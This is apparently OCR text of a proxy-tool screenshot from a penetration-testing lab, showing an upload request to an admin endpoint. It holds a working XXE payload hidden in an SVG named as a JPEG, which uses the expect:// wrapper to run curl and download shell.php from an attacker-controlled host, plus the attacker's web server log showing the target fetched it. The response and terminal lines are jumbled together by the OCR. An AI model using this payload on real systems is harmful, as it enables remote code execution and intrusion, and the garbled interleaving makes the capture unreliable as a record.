 Request
Pretty Raw Hex
\n
1 POST /admin/upload HTTP/1.1
2 Host: www.trilocor.local:8009
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------204009804719241236583061441427
8 Content-Length: 433
9 Origin: http://www.trilocor.local:8009
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local:8009/admin/settings?success=User+settings+changed+successfully
13 Cookie: PHPSESSID=dr50ed237g2l7b2dk3hp2rs0rp
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------204009804719241236583061441427
17 Content-Disposition: form-data; name="uploadFile"; filename="gato.jpeg"
18 Content-Type: image/svg+xml
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE root [
22 <!ENTITY xxe SYSTEM "expect://curl$IFS-O$IFS'10.10.14.6:8000/shell.php'">
23 ]>
24 <root width="80" height="80">
25 <svg>&xxe;</svg>
26 </root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
/home/z/Doc/H/H/XSS # ✔ :
Date: Fri, 22 Jul 2022 03:54:56 GMT
html; charset=UTF-8
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.221.27 - - [22/Jul/2022 00:54:51] "GET /shell.php HTTP/1.1" 200 -
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /admin/settings?success=User+avatar+updated+successfully%21
10 Content-Length: 0
11
12
3
4
5
6
7